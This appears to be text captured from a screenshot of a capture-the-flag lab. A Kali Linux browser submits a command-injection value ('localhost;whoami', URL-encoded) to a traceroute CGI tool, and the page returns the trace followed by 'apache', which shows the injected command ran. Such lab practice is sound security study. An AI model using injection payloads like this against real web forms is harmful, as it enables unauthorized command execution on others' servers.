 Super Cool Webpage
10.0.2.10/cgi-bin/tracertool.cgi?ip=localhost%3B+whoami
Most Visited Offensive Security Kali Linux Kali Docs Kali
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
traceroute to localhost (127.0.0.1), 30 hops max, 60 byte packets
1 localhost (127.0.0.1) 0.031 ms 0.018 ms 0.015 ms
apache